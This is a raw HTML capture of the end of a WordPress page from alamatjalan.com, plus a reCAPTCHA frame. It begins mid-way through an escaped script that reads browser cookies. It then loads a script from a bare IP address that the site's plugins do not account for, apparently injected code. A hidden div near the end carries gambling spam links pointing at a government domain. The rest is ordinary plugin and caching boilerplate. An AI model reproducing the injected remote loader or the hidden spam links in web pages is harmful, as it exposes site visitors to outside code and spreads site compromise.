0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="28317be63e592d744cb9eef5-text/javascript"></script><script type="28317be63e592d744cb9eef5-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="28317be63e592d744cb9eef5-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="28317be63e592d744cb9eef5-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="28317be63e592d744cb9eef5-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="28317be63e592d744cb9eef5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-17 17:45:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDye7n9MyYST1m5Au-knXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646753007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>